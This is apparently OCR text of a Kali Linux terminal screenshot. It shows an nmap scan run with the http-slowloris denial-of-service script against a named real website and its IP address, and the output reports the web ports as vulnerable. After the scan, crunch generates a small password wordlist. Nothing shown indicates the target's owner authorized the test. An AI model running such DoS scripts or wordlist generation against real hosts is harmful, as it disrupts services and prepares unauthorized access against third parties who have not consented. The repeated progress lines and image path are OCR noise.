 1 2 3 4
4
8:55 Net Net Net Net
kali@kali: ~
File Actions Edit View Help
Stats: 0:24:44 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 93.63% done; ETC: 04:23 (0:01:40 remaining)
Stats: 0:26:05 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 93.94% done; ETC: 04:24 (0:01:40 remaining)
Stats: 0:29:47 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 94.67% done; ETC: 04:28 (0:01:40 remaining)
Stats: 0:36:58 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 97.89% done; ETC: 04:34 (0:00:47 remaining)
Stats: 0:39:10 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.35% done; ETC: 04:36 (0:00:39 remaining)
Stats: 0:39:25 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.38% done; ETC: 04:36 (0:00:39 remaining)
Stats: 0:39:25 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.38% done; ETC: 04:36 (0:00:39 remaining)
Stats: 0:39:25 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.38% done; ETC: 04:36 (0:00:39 remaining)
Stats: 0:39:26 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.38% done; ETC: 04:36 (0:00:39 remaining)
Stats: 0:39:26 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.38% done; ETC: 04:36 (0:00:39 remaining)
Stats: 0:45:11 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.50% done; ETC: 04:42 (0:00:41 remaining)
Stats: 0:58:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.54% done; ETC: 04:56 (0:00:52 remaining)
Nmap scan report for mitkundapura.com (217.21.87.244)
Host is up (0.13s latency).
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
Not shown: 995 filtered tcp ports (no-response)
PORT     STATE SERVICE
80/tcp   open  http
| http-slowloris:
|   Vulnerable:
|   the DoS attack took +22s
|   with 1001 concurrent connections
|_  and 0 sent queries
443/tcp  open  https
| http-slowloris:
|   Probably vulnerable:
|   the DoS attack took +13s
|   with 1 concurrent connections
|   and 0 sent queries
|_  Monitoring thread couldn't communicate with the server. This is probably due to max clients exhaustion or someth
ing similar but not due to slowloris attack.
3306/tcp open  mysql
7443/tcp open  oracleas-https
8443/tcp open  https-alt
|_http-slowloris: false
Nmap done: 1 IP address (1 host up) scanned in 16467.33 seconds
┌──(kali㉿kali)-[~]
└─$
Stats: 0:07:58 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:07:58 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:07:59 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:07:59 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.92% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:00 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.92% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:00 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.92% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:00 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:02 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.92% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:05 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.92% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.92% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.92% done; ETC: 08:49 (0:00:00 remaining)
Stats: 0:08:06 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 08:49 (0:00:00 remaining)
zsh: suspended  nmap --script http-slowloris --max-parallelism 400 mitkundapura.com
┌──(kali㉿kali)-[~]
└─$ crunch 4 4 fghy -o pass3.txt
Crunch will now generate the following amount of data: 1280 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 256
crunch: 100% completed generating output
┌──(kali㉿kali)-[~]
└─$ echo suraj
suraj
┌──(kali㉿kali)-[~]
└─$